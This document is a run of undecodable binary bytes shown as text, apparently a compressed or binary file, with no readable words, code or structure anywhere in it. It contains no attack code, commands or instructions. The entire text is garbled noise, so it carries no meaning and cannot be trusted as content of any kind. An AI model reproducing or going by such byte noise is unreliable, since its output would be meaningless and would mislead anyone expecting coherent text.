il6b�1�	q���Acc�T�$!��B0����NK/"�	6����Ռd;j�� ��W���P+��Љ�`&
�kW�,9<h	*�� C�!+�0|(��(?��)z���P�z�`|�㹣����Hm�PF��P9�%����|����{h �Z)� �҅�I0 2��� ������q ��C��œ�9=��h*F';B���ޒ2�<��]��0.��T�5Sn���!�K@�[[h�}�Wa8�_��T&TUx1��fm�����AXA�@V	�����H���wa�ݺ݂�^��t|��@S�^�� H^h�vh��a�i, |��p�,�}��t�'���ʪ�F���, N�5�� ��@�y����_��i��͑j]@q]��k�5���5�
gg� L��f�%'N��A�" ��Hx��#��4\$9�c��
��#�F6��[X.�6-�ZӁ����$���C���R�������>�afp��K)�Ё��R`B���Y������"�n�u ��2 m�� B.0C��-_�P�	����R������.�@ [`ytK��$��� %��{�� �� d�!�|E��H9���z�uWx@���2H 8���x`J��	����b���!9��Ӡ� �מ@�	�H����?m-��,�[GЕ`������N�Xfĸ,��,rc��?6]�ԛba��(��;X ��Ó���v��S,���t�(	� ���ǎ�B Q��D66߀ ��y :k�� ���� (��� 	�d� w��� �S���AsC�	׼�� ��iz�ݏP 5z��F������.y����� | s��ݼ�$7 T\ >k���eW ��� ~�����\� �IU�h D�18��D�#a:�J����,��P�aػő�m�d�%a���N�Ak�KĶ���<Ļ��#���1V�8�q�<��M�� `��ϒ,p�F`�S�9�� B���@�PW ��"©%��/7 �=�
����:�X0�����ǰ[���A v�@py�g�݅������+!�� %h/�S"�x�7�(���#��
���m'�@J��;
���j� /�� �{Y��/e ���Klw ܅D�^H�a%潄�	�A�`|l��z���9?����lj&a����Y�1 �h�D,f��M6k$ 퉗p�!H�*<Q[�<>n�@�*HAa��z��Q�,,t�+Qbk�±Ǒuh�1l|�-$�����C|���1���� :��U`8A�֔`,���� �O���)A����"�K����x7z��È'�#[����-?8�`������B��jܨ��A
�o�� db�#H�̀t��n�3��q��"?Z��~)�ȏ�JZ� ���I�� i�P��N��:
;M�I8�c��@kL,a�N��0Ρ��.#S�����1�ܸ>�d��"��"`�X<�o�|U�(	��{���`S OD
PM&��C��CG?��Z@@5��)	�޿��|
 (듴
6����� E%B��^�*�`��� ��V�A49��) "vm�8P���|����j�a�sp�{��u��#Ȍo��T^���c wq�� 7��f� �f�E ���v$ D����~� j,\�M�J��A$[� �m��|<oV�1��'EAr4
��	1>D.����'����>�Yɕ\O���B�� -@���@��9�9s�0��X�yx��6.�c�'A5e�p��L|�.�Ả���r�*�>D i0^d�ws~P�o�p�c����}���*�݀�S��x�8�L�'�H0���/+�I� �O-�M�ɮ� �ī�\����a@�td~���˖�� >��T��M!���Wv�X>� *c�x:k�{�B�} hw�]�*f@��oM����e��P^X�";br9���.��RN"h�U�{����x�s4�6	��v!��@!F4��G�"��➭� ���	�AA�O(���6T�7K�B{��� B�׀/�Ҡ ��B'�L�����G�GV2�� ��h(�����m���` �$ί����$4�����a&�����v���>� `Z�Wj!��W� ?�!@��q��,��~m8>	v<�@T�7��:��B�	/�@*-.� Haǯ��� ��Noa�vZ�z?B,@�D���p�0n�	���P��`D�}3'$䱤t�"���>pi҅�`����tA"�X�����'KZ��6Ƃ$�2�~ 7e��[�>�j�O�9�hZ�]ap^wzQ��� �����|������53�����t�1����(�d�?�X�@�����t�J ��@(�%�ls�R�����[fxl�O-�%X��g���K��S	 �51"ؖ�IA���� 0�y�� $���~@�Ğ�;Cw+� � di
�a�~�ȫ�(:A�ڴ�*��y�(xrp����8v>�AZXX���9K0�'�Ǐ2F'&������j� �=��Y��!_�k�a"Ȩ x@�o�d{�H�5H���(����P#��=�C��}����,ۼ� F���5Y�KP���Z�B;��/��=�]�/�'�8�ǲ1������.�D�	�5�K�4�@,��?�C��ƺ�� /xa`t�f�LU�Y���A? ��2� 
_�� ˍ� �J��}�	}Q�{�/���n7�|P?|�^_�b�� b��ӮR�8m���
��ɇ�ǅ`��NI�f� �蠻枊x%�.�t���B=�r-P�����8s�a�9�`Tf	��xE�� ��^ 8,$�O��/_lZ1����� N'c:Z(j��D���(��*�#��o ��t��n�8Ts[�'����~噤�X����=@����u�U^�+�����^q^��'�V��������)���Fȝ'�
� B~_0�׍Q
�v9�� ����ó�P��	]��&CP�9�N:Qu�rr.�P� c������Q�O�������`W7@�_@=�Y��At_x�+����.�a�R���N~>_�8ӡ/�k&x'�NB��]Kυ�.��� QN���#�����v�X&����%��Ň�C�[��x
�TS� ==�	�X�������Dw�J��5����U��h-t�����+��p�?J``#.O ��hl�o|��Ph-L)14�O�AtD,2rNV>�y�)p��6*a�j^��v��.�s-�Y�� ��S\�njZ����O�,�&^�%�Y�{޽��w@��g�I	`#B@8��h�j�1���ӂ@���+S(��!��F�� �dg?�c������1�Iܝ�������N\��D��@K��"<��P`����&�z�8K�h!�p9�����аX�5����@xx<�ys1H>6,TRxx0��,�U�D#�����>A
�oyi�����ж]�9�t��&'�$Iwkȋr���g�s^P^ �
Q)��+���C 08; �8��� @Z�W�ڂ�w�c����=�kQ<�D��A��������
�XOAł]at.](}�NI�#<V����=��&�d��[Hw��p�r#Xc�5=��8�Z�F���U��5/�N%�EP�e)a��݄���߷�{>��E �Dx(0S�.q�*�U�^,����0z�G� ��f��� ��q� ����Y(ۤ%�-�J��X"v1O�K�(A!�f��B0]aN\t$aG�<A�%�%?��4BO�3���� P(Q�%���&]0�/����-]� ��" ����ϝ0�·��R�h�n ��+O9	�o��W��՜�1o5vh(���c ��Q_֭���n �?�7y�	N0"��Z���f!�k� @��b X�������h6 zKrp�x��.���jo�P����c��x�X6��전�'�C`�
��|���Q'!�I
�#9,^JK�nƠ�G���=���10���Q<�~��CDW����8SD�y&L���#蝟��oD:�'��yl�-j�JMKܲL_pt���(M_��;>�F��O���"X�@�7������!�����e�U�����10;�/p"7�!a��B
��1�&H*���,���@����\Fg��"Z��1_9�����7"r�P����\$@��Đ�����fބΟ��Ao&��3��/IG��J 7E#1-�rkT�ૣUa4�e�Zk�OB��� �>J����T�/�@���,��@< �d �ԘN�ph���L�j�%@����bQn (��2�W(��r��tBY���El.��t+� OH���Z���:`�r`���L������8�5���vآ%�x��DQ�I���"8��t?�q��m��� ���؄w��xP��&AS��j�`�u�
a�@��U��
pO�^�݅��oGBv8��tE�	����E��� ��^Y���}���=x?Є�J�	�"�$�Xy7a�X��WJ��a�B}l<5�/�A� nB��A��a$��z�'.����8tlM�:5S�=��S�TB�;Ȏ�L��L+�x: �W�63�L'=�7pe �U|����>�/�M�}��`
��H�TFJoi��
��b (�DV
��\?(�_��aG @v�dg7��˜ xPb��PH�B��}Q�It0��F��QR��`Ȉ6K���8Q���/gA�p� ��HA���>�J&l%��!�
���G��蝜A+
�`s|*H�����"�#L�����P��[+ݦ|h����@�bQ��$R�v�7�M���}Q�R|��# K2VD?�H�@��A����oT�`��-
$:��0���+�NҴ̒,��A�M2�'���g��L�S",� �pAg��|�D�%�����Za�x���	�T?�,5W�T ���vr�B����! �E s0�p�V,���sVfW�B�We���7�x�p���G�&�#����^w���1NÄ-M G�2	����hS�?8I���9h.�{�L�b�a[�c@��]E���h<���L�e�$�b���v-���@�s�P�\x�Cx��.j��5@i�B���������b0�.#�2L�
i��_���"�@X�߰��6�����,�� ���rmV��y;ꮂǕ:m�a����� G1����R�4q��N�5��P)=A�`}�f�H�6��Xo����af��<r"p��-�`1���<��5�<g�@��)�M�cC�@f�'d>9�R~��D)ܙ��_ tߠ�;��Q%Pv_���L�F��	)�b1��Q���\�6���ȧ��|j�}0�8[�r�Gj��Ak�"pr�UH�s����a�C��<�={�i��N�,˱pac�~*0��6bG�*�;5�@N�P>�1�L/a�O	9����@�i��0Dm�s�����p�������2|�$���1�>���R����|	����`�?��~Vl V�!$������Pn���q�ĤX�%2�P �� ���!��62��ͣ���6�g�`X��I�t�pV��,�Ч �S��`�
�6>�y�?}�e�D�q >���At�v�
݀y�PL@$����^��>`0�8������SO�'1Ѝ��NKpd�.'��J�u$vc!��Px�j8r x�&v�g��`��O�A�_�� �#4���>C�m�C�9 f�N���w�?�������L�T�� ���`��Ҭ#�¸.����E���0��A�QG!���� Yx�(�`�~����5��$/���� �����b� C�ԩ���8���@,�2݀�o �`H���a8��U��e�W'@~�H�A�RjPw/z�x�@��%X�b�� u�@?KT�"�	4��&�����@�u���@�lipT�,������#n���2��Q��� z�of;���v�ʋ�:���C\�0������t�Ր�O�-H��p��Q��� �6��c���AE����������*,ƽ����HXS0�\%W�AT �-
����i�w"_��`3���d�$��"M���8��*uY7���㞅�A�7a E�i"�
�Y�yXDl�GLJ*�����T3`;��2��0�My&y�8؂�������.$��t�� � �J �����&���60�����x�wD�()�g2�"`̈́��	�L
(�
?�;��yǄ(VQ#D���x$��5>�N�m�!��̄b	���&�4 ���[��4�j�E������"���^���]�����$��u;��5)� S�T��/�Gtr�-;"qE� j��ت�8"�p�G^�GdK�B9�\*��y}�"\������}��M�����$���#�@q��@],(`��:dTk9����� <�j�ϻ���+D�R�x�(&ƆZ4F�� �zF�����XC���d�*W���� WҌ]��7�1�b@��	Ƣ� Ls�X
0	���D@�J�cB5��bp4� c-�ܑڐ���Q7���p.@o<`}$P��|����1�# y�	�E$qt�&��Dq[�|�~�U ��^!�ˁ�� �� �HK��@S��a>>_��B��~�.��"q���h�Ӝa��x309��F�"���Anop�Ze��+���������v
fP
�i�����\ŃSP��<�Gҏ��r(�"�+b��৷��n�_�#�xA��Ao� K��q����k ��I���x��n*�o"p� ������5õ��)[�Q�;��	GLbph�,̷fH|b5����� }�5�,OT��;���68�3 �E��ZE�^ճ� � .	A��C�@��RjĻ�SZ2���&�x��&L�M� 	,�b} ���@'�a���_>�D��L� ��w��w
@VtHҠ�v����x��Ăl�� �� F�@��D��l/�VyM��!H�LWޕF)�To��B�7�w<�P��)`�ib�u�hHF�B�d��~9B� d�'	�F��}/��?!���V���_h!
E� Kɿq�x�hlwH�.`" �����.�G0~8/��*�.ɠC��n�lN�� 	)�@�i !��P�!X�t!F�\U�"+�`c,.�ā	�aJ,����BS���:��N�.RXEJA�	�Ha��&G���y$T��G1���bs�b"YrT��R�&t�kʘy�e���e�xĈ����w�����,*6�P�)�}`����6q��pƬ�y�0e�� 7� c�@�#������r�	c���H����$�Ҋ� � @g���B[��C�~o@^��)dV�@�d5 V�1<4à�l1(��n�o������m�&<���������H��b��@����g�	�}@FD� �~�/F� �W �\����N��`F����<9��Z�Ύ!O��!"Վ �g1DlK�-��_��g����`CJ9L{�qAS�/x
�d�Y��\��VE�Da��e�� ��̂n�'�N��4h�	�l-�<I {���)�"� X�h���1�E�_XyX
�X�4�a���X�����eW�X�j ���?�b}��
 �/��b���+<�[Z��#�@5����X膟8�0���J)�$�} ʄl-0<+ �X(�A��94�'�����,Ԟ���yX(ޝ�a8����H�'9<�A+g���������#���2`B�f��a��'\(%��0'Z�W�0b0���D� /`>����`��`�!�^�2s�iG=w<��$xt� �I � >�ϴF���`Z`b�AP]2	?"��]cO�- D��C�(]`�¦��O �lw� o �@�|=lކ�&c8��As�|�X�r4�2M�(Q۸��]'&(n�ىp-N����=�bsJE�8Ϩ>	�Ç����+�����B.z�-r���dz�$�b���7ua.B0�GBv!��p>*�(A�A�&�D���Ǆ���pv��d�j|r�����(0M�
}c0w@f�\�pr
A���XQ \8����.a#�d��a���"L� ���%�q�O7q��bNxb�:l�z55� 3�}��.�4Y�����h#���"Bm�Q��l¦и�aPs�
�.��}4 �LO�L�ht4|����D#΍�	<r4� Z NPC(�/KK�;��l����B> Xж9�s�HU�
~�_��ys�<���� �¸5��p�+@�8�
�`�B(�}�ђT�0`%!`�����n3h�%_�r�B9�PN��^��B�5t�6]�-1;g�#�&+�>���.��m_K@Hd�B�2��� �@^j� (Xꏼ�݁��)�	9�o���
e����E�A�	��x#�	;E�D�H����3x
>�3�a�"�N�aP��� -	My�lJ��2�z"t%:�������}��r�<��U�T��^�tQ�a�X���
����>�O?E��u�J����oi<&�F�1�
Yp"���D���nz��BS���(rE�浰;�g����,XG�<'���(I<HVO`%>�*�!S��L�0
�H{�
�+� ��.m�"p�n<���̎Ϳ� �_#�d�aO���٠׊�@��XX�ƃ� =��X{�dv���,4c�a�Ƃ7��EDt\�
F��'ѹ�@IDr� �j�H k�f$���@A�����yab�<��dX8�ݽ)�@���Ď��_��_+�sv2w�{�p���Qg���8r
�����	c8@�8ǅ���@+\e�
#��8�_�]B�b%<�������a]�"� l@�U �v;J%�� �Ga��w��G ��T�7bf���룎�@.�D</0�c>I�!�]͆&Y,\�p7mq"�)��w�6n8�3x��%H"@{aq�e!_�����<w�4>�E���#��H(�{#�J2���E8	�e��܏<w��4��`�-�h��@G�m�Ă�p��Y�c�p���
b�*����,��0�G	��H@T�D)�1�bG���>��6�As�# �hX��YbW�X�w��Ȥ���ً����@^���.�1W�{ќԯ��dC��T ���c��p�u�C�XtP���������&D��g��P^0�]� .e =�' �X�k����)��f �b��>�v��@u����A�t-�jƀ��%���W&�w���3/���=�L�w
�VX..<�	��BX8�U�Y0V���A�>����7�|��Wa�]Hc��F����g����;�@JOe�y��D��"n#�[i��I<�� %�H����R/��4�b�9v�� � A�$�'�$^	
p�;O�{�P4���5�������}�ai&��
mk��ȎW��؎{0q�N�݀��2
GȯaS�Ф��J�ps.Qj����$ƀWAZ
�uxg�V!�"�a�G_"��S�p����')9?9�I�<`��P�&`�x3�+�|ʲ��+/�	�ـ��$�=1�X�c��
�$�D�q#�
�ec~�e��&�8�KfSE
����`49��S��0���#�^)�69Wl��	��h	�sI�`�Сs�� �?�1r�u4��@Bը�[�ob�6�
'����@����N:.t����f�C�C=pE�
*u'�� *�⋳?Y�n���pN�#�
) ��,. Y&j�$���u��x�J��}�x�m �;��I.𗠣�pF7l%8�K�,��F�5 ,�r&�k�v�$H�U����_���$l��?�F�-$o��v���N�p=����0��D�e� �Z|�"�V
��N�g�"�  )y�Ɵ���� T�@#l,�'L�C�o�F�B�GK��K�7�
��D�ns���M�� +��R`Y�� s��O ��\	`i\x�N��h=�W�D����nd_����L�	Ř(#��È+h$������l��	���^K��E&��yx����@�@w��J��7�_"
�",��KP�6�C���� �@��Gf�;�^���D?�� ϑX;`�����r���� ��N��#5xGw�9��!�XX�!t��?!����5t)W������y��}x�H9�/���3Lnrz�'%����΃�����2E)�?�`8���@��=��
6'��΄;~dcX�%� ,�F�����zmC�����= ,w�5��z � ��W� &��;l%���[#�p!��*䀢b�<�����o�95a#h� Y'���]�%-� �M��Xb�Ol�@t���@�XV�A������4#�{C�4ހv�$>C��~ƘY���b�\Y\/��a� �l��V�0��>n52g��F
�F�@�S��G�dX��^T�l�M����a��%�QP�8~���	�����L"�:M{C/>�����Ȏ�b���¿$C�����2�dn����p&����<M\�������%� �V#���D�-�Sy������:P@�Ө �%�|��@��l;|�(� 3  �v !K�����@8X
�b5=�k@	�؂�"�A_�`aHD 6�PY�X	q��a�Bz$���i�~�g�M�3g���_��'��yā���P�dCK;0�@��'���pK���O{��:?���/@�!v�r�+��'��}`�����OCg�>�oW��-�EЏ�n9��ӟ"���i�#v?�S�.( e��8�I�� :=��LE�� ��`Zȅ�8ro�?�E�C�m�w̶7���� }���m`��'��g 9 Y�(� ��R��#��1�~0�>2�Kp�	R#��!u������
t�������a����M��I@��jP�r��M���c8�Z�v�Y��d:X?�t�$�/ �$!	���4j>�[�X�J'��2�� �0Z,M����vx7Ο�a&���b`XP� z/�0.)R�~պD:��������=� 
��@W�G����jj�!K.���c�°oo"bc�)�S��%/d/���$�]�u$:ej# e5 ��o`y�vJ�`w���}d4�a"dV���]X��h�r9�O�F� � }�;z+�7�*ѐ�|�"�.b  K	�.h��81a;>:Í�*���{@�,S�8�H�H�^��p`(��,�1'аG�Vۖ��r.> x�)���[�'-#�[M� �xhA���v$'ZX�I)Ez��&6�6Ռ�.�C� `��"������;P����x��P�[�p�~Y�80����NHq�.B��a��y�kKNqG-LL������le���7��^xdXD���|`��� L� rc�|���?�!q��2�����]����/ElC��_v�H�27���E���Nr����� q/�h�3�A_d��?�`��(}���{
�<�R2�B@l�r�#�؀���b�o(��.�� �W�{<��C�"k`��B��ʠ�< ����  �U0�I �Ƙ";bK{cd4a�I�X��\Xw��=��^����!�p-d�2WG��4��&���ѱ`��P{50)x���pi���S�fDL�V�ɹ ��AC�(kLb�E� �C1ݙ{
�}�����xa#yN��D��h���BZ�� ��O0�8�a�
e��^��3V��`t � ��c@wkӑx�������x*v���{l���6� M� ��� r��BV� S�2�F�X\<��蒧Cǧ�#zA�� �䘛�u�^����N���&7�)oI�������6�0�8�bO�� &P�`>���h2F�Ջl���p���,�!k�$���6&`,e��~ ��p��b��`m��uJ\C�W�DPe6u����� ���q�0�w�>ȉ�@��D����YN`4Y(���=� �}�o��b~��'J���)����v�%�u�S���-&"
���Y��%�ؽ����@�#���z-�C�l�"���lp����a�'�2�D
�M�Bp�����S��9oK�m__����Q@ �Q0`>��I���%������,:jȶ���a9������2!�B�"����'T �@��@F����V�,C��A(t�Wx���u�N�]�!�ϲ�0��A;�
P��<������g ��D6�d*>8�B��,]��"���y<eYs���uo�s�נ�W��ĖC�47*�N��Җ�����K�0�8$V���@���������:��PU������$������������*Dw���ma�� M�d��[;��i%��`yU��e�o�����͛�>�� ?� 
����O��8�����
��<��05�$g�� }������"t}r K���`&��B��V	�$��Hq0*����&t�����`дw����|`�C�QH���~���El�5a��Eq*�A�9pkNAwژ&o����� ��H(��P�a3�``+�?���RN� ��rpe��lɆ�%�q���1@�# T�~P���&e� ��0.ԉ���%�{���:�S/	\� _�܁�'� @�%��DN�B�ZD.{R�-� �F78@�$v�1��
���4�Bs��Gx��
���$�L~�+{0Cz�"e s�J��,	keҁ� �M����@�;��9 C|`��Z�OѶ;�HnB�����|���{����ap�%���>yx6� L#�9��E���܁�]���Fā[���z� x��f�F� ��3Hڀ�'�`O�>�ܙ�!`6q2;�*����񘊓�	*en@	�8?� ��Jat��KB��� 0�H0p.�:.�hDxx�My]A�L(��j��Xu�iB
=�xX������y<#�v���/���6p"TW�hP^	�p	R��/P3�Z8�2��RT��1b������i%1e`kP'%ـ`�'�х҄;�B� �A0�����h��]�L��#�%��;dD�������NʀmWĂ�g��6�և� �Wv���HcN����vq(�:$`��O���#��&^�a`C��b�ō�"K̃T��d֒vΊ��H��G
xG8F�[�����t%�_�b���0W�$*^��-na �x�'�K�+72|�V	h��+�gS�"�x&A��Ll U���ak.��dQ7_� ]Ԝ�'f�����&�t�8@��^A���8k�H����R��Rj_��� �T�?8��>��hD@�o��'�#�KdA�n�x�
	Nw�T���C*`_A�Î��53At���a#�����aD�b2��#�Q�&B��/7�6�J4��s��d
U8W����|dL1Y�"�C���,�I@!�>5#v
w�Kw�w� aNuj�� ��^@n�]�>QEi0�����W��)�ψ��BM ,Ww%���
(���������0BS����ܐK|�U��Y���d�[V�Xr��A=P��9/��	>$?���[�,k�m�$p:k������soփ�JG��}��"�٧�L��G�
K[_dz�x�TƸ��P�U:�F�@|�9 ���F5W���!�'�=�7�O�=r���?�N�G���\�pO)L{�!7�4ME�}'���5܋ �5��ϭ�"4�2� ��ǐ��
 �311�Qk�"��8���	YS����P�ՕO��7_�#	��`i��445��a���!���y>�[��`�!.J��
�8P���xh"rS#�
�@%��`�DvgcxH���sI�Ϗ9���qd>x��F�H%�@��}�p��� ��LF� ���_<�,� 6�1�dc %|n�
�� 
���쑍 ]'�jh!4�ԋ� @�;�hgD �g�@G���v?t^%T�Gp(�"`�o)�4�xG %x�����9�<����@�	��]n1u����Dd.��Q�R�M�o
3�����Љ�,� �bk9xp4@C�Ƈ1턡�@IS�KF��� @�@�5�R�<���
m�Bk�������ā���g�]��m
� �U�:�V�<����I#�|��  ^���X, w'�O�&4���8qS�� �t_��h����80&�7'9-��-|���p?��*t�	����������Nх(����y��������Vl'���;㉧.�kA��B	�
����?��ph!�!%���	����@4Ns+�4��	�0BZ���	5ף��^��v=Z� �����Bl��|fN'M�� �(7� Q� ЂA��/�m��`�I���v)aG�Z-؇�����s� +a\O��B$vF2��Ram
�#�P� ��t��@@X<*���I�|K�).;A[ h"J����YV�|�P*���@Wa�!QQ�a*b� 鑳*6 �%�0�� e5h��w�^��u���ae�)X�,�	x���2��T�HY����@B�d��k���j �����<�9t��q�[��r<K���B�+�c��ؔ3� �%?�GЀ���p�(PR�ȿ0	�vw�T#��qf`0E�(F�I�����i��_ ��I�$a�{@�-��l~�5�t�؞A\d.$��;�P�n@��7��
t�
L]����$	�:��	��zKy�	Y�><e�>$�-,�6��+�F�Ɉ-� ����<9�7� "Ĳ ����y�F�ė�Q�#AB�| eq'Xb�O�kX�Â�$U篾���YF��gp<Cq@�	�W��%�!�������
n�� %�� �����{j����P%�	o r �,	!��0\A��
1�\��w���eρ�F�PZ��Es��V���nlX�OB���t0�N�R�d1x`Mo��C�v�+�h#�T��@����,`a���)V��� �κr������x��!>�T*�����G�a�=����I�vb��:;������ ��+�) ���Uz@�!H�`a��ގC���� �08>����vj��! \��,z�s�3G�nP�����`���bc��v*����4np,��*�ZU��U,H��8�')��5g��[d��o���BkK�~O���݁V P�� ���X~ѼM�D�������
�l!,`$�S��KH [� �\��$~��ʈ�
�o���(E�Q�!��lr�����FP�j �ݍ��vA�l�R͍����,�F% O�pz �L���I�H�;�|��p.�Çu�(�q#D��0*�1���	��~�����	������J�jo��>�e��f��^�-"�0�	��^�`�;�ȍS%}��f�_�@��i�E� +F�v%�⩾���QP< ��'�I��D8��GtL3ą�����ǀ�B� i��ÜB�FQ��S(�ŋ��(&"O$����E�ಁ D5�X	� ��'�������%���d��&�BA����EQ��K�(�ļ�p
��3�*�'�v�<�@x0c� �0}�|��v�PP���*�7��$q�b@hY���������=�Ѡ�~R�G������<����
���)ès���AG���.¨�%B��x<./O,*YH��zRJ�Oc�'�IDa�������+� � �
HZ�Cث-F<�w9z O����4�IV�o�pss��)7('��
�Q@��_Q>Yt�R�� ��!�@A*���Xh$@�t6�d��Ҷ�Jȫ�.�V9���k��"fV+�	/�bIaj �X B��N���>$��A(桡@w)�$ "�~���y�0�'�$�Zi� ���T�X�g�=�XJ'b�g:��S@���x;����;�C���Yc�F�6߲�K�o�mC��\[_ oჸ]�QFX������A�P�`�8�L{�ah�Tv�9�@�=}��ci�N&<�8���ȃ��ӯ!���F!a	O�*��9����* 5 �������aB)/���D�N���o��5ǃ%�-l�O`f��S:v �"Ჸ �#$����>
@���C(}�HD*�/T0�^��3���r\�1Ap�a��'�l�&=������ְ$��� P;-���PF�X"%� f�t �9�#QcquI$��+��ڨd�����Z~��{b���"8��;K�ygA����\K�Uzp�Ϧ/�ǰ� ���4}�	��[tZ�f�۽���2E��<���F�US�۫��8E!BA��<"5x	�((8����0�HaX+�D�	]؄$��!
�7�"���$�.�{e�FƝ���L$9Td�*�@���?��n��\9��t�pͪ`Ǵ���>y�#�q� �#���.pQ�s�L�/|�`s>q�m���	q�W�ػ�G���E0$�����X	��\�ؒ��,�S�"��Bx6�Q �H�yb���`-	���P;�L3Q���
�ci�+aav�	����ws;qPP��V'��'P�����t��$OC�G����=����4X�� ~�W��8��T�H�z�n=�P�� &?�6LP`챮'�&Qx��F�`�qR�,�`0�0v�0+��`:�e�k��L�OH]�� �0�������XXQ�� $�PX�/�]	t���r�.a�������E���T �˘
b/Y��~Ef��~��V�������rz˽�g��Q���<%�v��l!P(�0�IS���R>z)

� �łD ���<�r`g�zٰM`8!1#�^�c˗�L�\l()2��E3-
�C�Da��Rb�X��rxLL�_� 0) �`��������كa�K���-��<�ܰ�;Ǎ�@)dU�����]ւ��Ȋx��� ��&��)8�@�'�"���������	� H��X>F���Z)i ��#������4
0�܁��3�JQ�B@�!�@��_Z�H.�
A@�c��F#kICE��{HN���S������ !#�:�? ��Ps��a�`W���A𫨉fDH%�@�7	�A?�Ќ>-� �2 K�zB�H�g.��� �=�p��8��d違#gK"D !r#����/��@K��Y~B+�b���N����,��[�H]�cU�yXx�#�!	=�8D
?��kh����[1�	�L��s��1��~L4��ZQcǊC9�O�2�xT9�b,�[XRb�R��j� ]W�JX��A����b\" @B'�QO��:�p�(/�������1b'P�!f�9[���.�x�wN�y�Ild�'p�X�13�6p���z�^��n�E>@��� ��
W�;t~@Ҡ�<��֬�.��jQu�ON ��=��0���M��������lH�����~�����yB��7��(0a
�4�f|0R��!B������45u'�$`�d���K�C�� 邌XT��� m���nZ��I�"���h=4[$y�`+������
߀��
:�ܰ�ad��%ſ�T))"�r1���pa����v)Kceh8쎈^s@��J �T$�䑅`�Yt���4�b��zL%B��a���Љ�@DK� ]�w6�t�xj���{X���(Ҏ���T���	, ��	��N	L.ߐ��/��	��	��������5�E]t�}�V��L�W؊���ѱ���P��B��0����I�	��⠆#��p�vǏi����,WA��ݏ�ɑ��0*
���r!`��s�)@� �y�D/#� #FbL�x"��&�X�D�\
�e�*n�M)w��P(<{�E� ;�"V��w_�0�"����-@7�-�d���Ǔ�	�^?��
��86Ȗ� �+.0x�i��M�� �!b�H�6�M����E ����V6`\���Ŏ[�Nf�i�I`+@\���*�Qqf�H�`�I�����+a��#���`1+�&��]�M��0-���V����;��
��
!j�`�Y1��g@�!�Xt��d���9Wh��c��-L!`@�ْ�b�4�b��CP`Z����������&I�)]��¦B�-%S<LR��a.�o��)�c�� �k���@c���{�UGp��ְ`�E��T`<9��X�H��6i"���L�7��Q�끏,0�"��[K3v��v�l�SyEg��`����£�j��
/��X+	,�H0va��V �!�����j @ผ"P�`���8�qǀP�q(��*� B�srEH����M1*
� �N�ب"�@Y:`���I*�C�;b<?�C�h-)-���fL*bx,Ȩ6�Q�<�8{��7�n�%c�b䠕�=�7$�:�7=� v% ��K1A�ࠀ��<$�P �O#��ALp��B�� �����7PA+j�O0�&B0D���\,�]q���d�cL�Ђ�A�!��>��!�<�O5��d**D�#<V"����3��b%��F	_+�)��	y���زB����n�s0�d��-x+S�®��"��o��`��`�-ه�p_.O�Ȱ
��K'=D`[�`=�X0��P�T�D@�1�#�0�e	='�	a����X�ZKR ǂT�,1��;F%����B�pD�4L"ZbU���#�uE���$����q���^�P0���F�E���A�О]�|��O`W��1�� �~0��X��o�v��U�ob�"oȝ'�`xh ������^�$��X,k\ipeT�Oh5�xĘ|�E�z�ƅ���;���3�V����D0hP| �Xv9�2�~�����G��*��P�OȽ����Qq�]��dv[g�@��I�� ��jeA
XV�g����.���1,w]J��Ӡ�p�cȂLُR��d��h\b����U ���G��.j�IS�|CF��0�#�h��O+��?�[+�.Dv�'�c�uF?�@�)N��PK�;�¨/�"�������"�%&@ٵ�� ������"7�{?X�9D7��t	��L<�T;������;e��,����� �N������o��`7oa�
ư��;�{�,(E�����^;��#/D��|��g�w�@�)*�C��<��<{���"c>h��a��.C�Pt,�4��@�.ٔ��փb�0��E� ���:��QȰ!X��HTuFz(/�B���^�s���`ޣ~�|��Gjj�q0x�����0�(�/.�{7����ݠMN��@V��k�V���yZ�;�2���/�(�.9����hh�a��@$�@��.�O��g(�]�� �2���$���G��
�47�m�,y�Q�g1� �`A��+5�C���!���@q�������+9�sØN0�q�:
����4�:�F����v/���۰A����!����E���p&^�����iE&�@�y�/�DY�R�.��v�
hy n�
Zk')��M�W0�Lg&07�����K"�x4+\U0�0<��@0S ��9�^"�����&��1� N#�dV���v�s}A�p�o �bky��� �� �դ�G�_L���c/�&5�; �ǈ6�)�vP���N"�� ��x`���~��p����e�`���	��*��ȃ��!�9ؠ ��PFiS(��JaBT�I��pՌ��V3���T6��/E�	`�x9)�t��܇���u�$Ӥ�Zt��ɪ��U%���C�"�XJU�/XLL%�V�f����^�?�a�}�<�85��cH� ���������@��(!(m�&����tC�����Ae� xJM��f%���M�+P%���1���,�>�ك#������#�q���} ؁�	�0��y��P�82�zK�[��6���T��j��9J�L��c�_
�c��L\vhAQ�`� Y2��	��'���+ 	�ATBĦ���0��Pm�$Q>5�`�bߛ���$�6&�s��N~ޑZ���@�X;�a�YB��9��9��!�rL��)��j��#%�y6�h91X�0�[У��Ľ,	�l��"
؂f(��e��XW<q��B%�0�N6N�� �(�j�N���� >��D\��G 		A%J,+�`{���{��lcݠ��F���,!ͣ��s�t�5h�e��x8A`<��"�X;�l��^�����<�Ph�^*!�!��CR8w�!��gI�Z�7�ł��T�4'�Q�9�;<��ʎ��a�j����0 ��Z�(/�v� �0����,Qb� �:2X��+�- V�x�\+�@t�LNr�"dE�~$0����(d���xY`������o@1aE�8 I�M��;�;=B���ĭ��o2m?�{XJRx� +@�񸂀A����.B80�c��a�bZ��x �0-��6�S�&R`�}B��'��� �'���,�<e��xs!�<�>vbQ�!t��I�<�/�����ц�t���%a�{Gh>� wQ�.Q��@��46ꄩ��(2<0ɒ��a��r�ĩ̔�[oC����0郰�6��QX<�w�C�< <.��_S��%)��TbsВ ��s���޼'s�'���`9,<	_E��(��BAVIz�2�� �C�0aad��������0��C�'��A� ��F���������=૓ �C0N	vcDK,��)I��	=���4�����l/ �7+@�� ށP@�X+<�
Ń�%�Ƣ�_~��b(�dO#{�!W+����D
L�̆lQD��O3��v��X$�J?L	�g�#!��*� THB� >�
��#�1�$U<�����xX,.D���.�X0P
2G��0�BH�A�Y*�H���l\򏤎�`a��>�"�Gp�x�9��z*�)6�T�y��ˡ��Fl��̏X�Aa4��������A[� ��bx��E �`
ɑ,1�NAb��х��6#Q(-�	p�NZ2W��+��c�yl��Q��(�`��($���4��l��X1�L�ȶG�9p'pbXi�x�#�����џ���q�1��^���ʃ�RdL�di���|�(X���c��D��^^:/F�'pY�#�јc��@�P�3g@d]�PY��r9:QagA�m`
